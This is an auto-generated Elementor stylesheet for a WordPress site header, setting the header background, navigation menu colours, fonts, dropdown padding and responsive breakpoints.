.elementor-1371 .elementor-element.elementor-element-3232ba3:not(.elementor-motion-effects-element-type-background), .elementor-1371 .elementor-element.elementor-element-3232ba3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-1371 .elementor-element.elementor-element-3232ba3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1371 .elementor-element.elementor-element-3232ba3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1371 .elementor-element.elementor-element-5abe1e2{width:100%;max-width:100%;text-align:center;}.elementor-1371 .elementor-element.elementor-element-5abe1e2 img{width:90%;}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item, .elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,
								.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:var( --e-global-color-accent );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1371 .elementor-element.elementor-element-bbc2699 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-1371 .elementor-element.elementor-element-bbc2699 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-1371 .elementor-element.elementor-element-bbc2699 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-1371 .elementor-element.elementor-element-bbc2699 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-1371 .elementor-element.elementor-element-bbc2699 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-1371 .elementor-element.elementor-element-bbc2699 .menu-item a.hfe-menu-item, .elementor-1371 .elementor-element.elementor-element-bbc2699 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-1371 .elementor-element.elementor-element-bbc2699 ul.sub-menu{width:220px;}.elementor-1371 .elementor-element.elementor-element-bbc2699 .sub-menu a.hfe-sub-menu-item,
						 .elementor-1371 .elementor-element.elementor-element-bbc2699 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-1371 .elementor-element.elementor-element-bbc2699 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-1371 .elementor-element.elementor-element-bbc2699 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-1371 .elementor-element.elementor-element-bbc2699 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-1371 .elementor-element.elementor-element-bbc2699{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;align-self:center;}.elementor-1371 .elementor-element.elementor-element-bbc2699 > .elementor-widget-container{margin:0% 9% 0% 0%;}.elementor-1371 .elementor-element.elementor-element-bbc2699 .hfe-nav-menu__toggle{margin-left:auto;}.elementor-1371 .elementor-element.elementor-element-bbc2699 a.hfe-menu-item, .elementor-1371 .elementor-element.elementor-element-bbc2699 a.hfe-sub-menu-item{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:600;}.elementor-1371 .elementor-element.elementor-element-bbc2699 .menu-item a.hfe-menu-item, .elementor-1371 .elementor-element.elementor-element-bbc2699 .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-1371 .elementor-element.elementor-element-bbc2699 .menu-item a.hfe-menu-item:hover,
								.elementor-1371 .elementor-element.elementor-element-bbc2699 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-1371 .elementor-element.elementor-element-bbc2699 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-1371 .elementor-element.elementor-element-bbc2699 .menu-item a.hfe-menu-item.highlighted,
								.elementor-1371 .elementor-element.elementor-element-bbc2699 .menu-item a.hfe-menu-item:focus{color:#969B96;}.elementor-1371 .elementor-element.elementor-element-bbc2699 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-1371 .elementor-element.elementor-element-bbc2699 .menu-item.current-menu-ancestor a.hfe-menu-item{color:#FFFFFF;}.elementor-1371 .elementor-element.elementor-element-bbc2699 .sub-menu a.hfe-sub-menu-item,
								.elementor-1371 .elementor-element.elementor-element-bbc2699 .elementor-menu-toggle,
								.elementor-1371 .elementor-element.elementor-element-bbc2699 nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-1371 .elementor-element.elementor-element-bbc2699 nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-1371 .elementor-element.elementor-element-bbc2699 nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-1371 .elementor-element.elementor-element-bbc2699 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:#000000;}.elementor-1371 .elementor-element.elementor-element-bbc2699 .sub-menu,
								.elementor-1371 .elementor-element.elementor-element-bbc2699 nav.hfe-dropdown,
								.elementor-1371 .elementor-element.elementor-element-bbc2699 nav.hfe-dropdown-expandible,
								.elementor-1371 .elementor-element.elementor-element-bbc2699 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-1371 .elementor-element.elementor-element-bbc2699 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#FFFFFF;}.elementor-1371 .elementor-element.elementor-element-bbc2699 .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active,
							.elementor-1371 .elementor-element.elementor-element-bbc2699 nav.hfe-dropdown .menu-item.current-menu-item a.hfe-menu-item,
							.elementor-1371 .elementor-element.elementor-element-bbc2699 nav.hfe-dropdown .menu-item.current-menu-ancestor a.hfe-menu-item,
							.elementor-1371 .elementor-element.elementor-element-bbc2699 nav.hfe-dropdown .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active
							{color:#000000;}
							.elementor-1371 .elementor-element.elementor-element-bbc2699 .sub-menu li a.hfe-sub-menu-item,
							.elementor-1371 .elementor-element.elementor-element-bbc2699 nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-1371 .elementor-element.elementor-element-bbc2699 nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-1371 .elementor-element.elementor-element-bbc2699 nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-1371 .elementor-element.elementor-element-bbc2699 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-1371 .elementor-element.elementor-element-bbc2699 .sub-menu li.menu-item:not(:last-child),
						.elementor-1371 .elementor-element.elementor-element-bbc2699 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-1371 .elementor-element.elementor-element-bbc2699 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-1371 .elementor-element.elementor-element-bbc2699 div.hfe-nav-menu-icon{color:#FFFFFF;}.elementor-1371 .elementor-element.elementor-element-bbc2699 div.hfe-nav-menu-icon svg{fill:#FFFFFF;}.elementor-1371 .elementor-element.elementor-element-bbc2699 .hfe-nav-menu-icon{background-color:#000000;padding:0.35em;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-1371 .elementor-element.elementor-element-5abe1e2{width:100%;max-width:100%;text-align:center;}.elementor-1371 .elementor-element.elementor-element-5abe1e2 > .elementor-widget-container{margin:10% 0% 0% 0%;}.elementor-1371 .elementor-element.elementor-element-bbc2699{width:100%;max-width:100%;align-self:center;}.elementor-1371 .elementor-element.elementor-element-bbc2699 > .elementor-widget-container{margin:2% 0% 0% 0%;}}@media(min-width:768px){.elementor-1371 .elementor-element.elementor-element-7b6a2c9{width:22.455%;}.elementor-1371 .elementor-element.elementor-element-2e24901{width:77.211%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1371 .elementor-element.elementor-element-7b6a2c9{width:35%;}.elementor-1371 .elementor-element.elementor-element-2e24901{width:64%;}}@media(max-width:767px){.elementor-1371 .elementor-element.elementor-element-7b6a2c9{width:49%;}.elementor-1371 .elementor-element.elementor-element-5abe1e2{width:var( --container-widget-width, 169px );max-width:169px;--container-widget-width:169px;--container-widget-flex-grow:0;}.elementor-1371 .elementor-element.elementor-element-5abe1e2 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-1371 .elementor-element.elementor-element-5abe1e2 img{width:89%;}.elementor-1371 .elementor-element.elementor-element-2e24901{width:50%;}.elementor-1371 .elementor-element.elementor-element-bbc2699 .menu-item a.hfe-menu-item{padding-left:0px;padding-right:0px;}.elementor-1371 .elementor-element.elementor-element-bbc2699 .menu-item a.hfe-sub-menu-item{padding-left:calc( 0px + 20px );padding-right:0px;}.elementor-1371 .elementor-element.elementor-element-bbc2699 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 40px );padding-right:0px;}.elementor-1371 .elementor-element.elementor-element-bbc2699 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 60px );padding-right:0px;}.elementor-1371 .elementor-element.elementor-element-bbc2699 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 80px );padding-right:0px;}.elementor-1371 .elementor-element.elementor-element-bbc2699 .menu-item a.hfe-menu-item, .elementor-1371 .elementor-element.elementor-element-bbc2699 .menu-item a.hfe-sub-menu-item{padding-top:0px;padding-bottom:0px;}.elementor-1371 .elementor-element.elementor-element-bbc2699 .sub-menu li a.hfe-sub-menu-item,
						.elementor-1371 .elementor-element.elementor-element-bbc2699 nav.hfe-dropdown li a.hfe-menu-item,
						.elementor-1371 .elementor-element.elementor-element-bbc2699 nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:46px;padding-right:46px;}.elementor-1371 .elementor-element.elementor-element-bbc2699 nav.hfe-dropdown-expandible a.hfe-sub-menu-item,
						.elementor-1371 .elementor-element.elementor-element-bbc2699 nav.hfe-dropdown li a.hfe-sub-menu-item{padding-left:calc( 46px + 20px );padding-right:46px;}.elementor-1371 .elementor-element.elementor-element-bbc2699 .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,
						.elementor-1371 .elementor-element.elementor-element-bbc2699 .hfe-dropdown-expandible .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 46px + 40px );padding-right:46px;}.elementor-1371 .elementor-element.elementor-element-bbc2699 .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,
						.elementor-1371 .elementor-element.elementor-element-bbc2699 .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 46px + 60px );padding-right:46px;}.elementor-1371 .elementor-element.elementor-element-bbc2699 .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,
						.elementor-1371 .elementor-element.elementor-element-bbc2699 .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 46px + 80px );padding-right:46px;}.elementor-1371 .elementor-element.elementor-element-bbc2699 nav.hfe-nav-menu__layout-horizontal:not(.hfe-dropdown) ul.sub-menu, .elementor-1371 .elementor-element.elementor-element-bbc2699 nav.hfe-nav-menu__layout-expandible.menu-is-active, .elementor-1371 .elementor-element.elementor-element-bbc2699 nav.hfe-nav-menu__layout-vertical:not(.hfe-dropdown) ul.sub-menu{margin-top:11px;}.elementor-1371 .elementor-element.elementor-element-bbc2699 .hfe-dropdown.menu-is-active{margin-top:11px;}.elementor-1371 .elementor-element.elementor-element-bbc2699{width:100%;max-width:100%;}.elementor-1371 .elementor-element.elementor-element-bbc2699 > .elementor-widget-container{margin:0% 0% 0% 0%;}}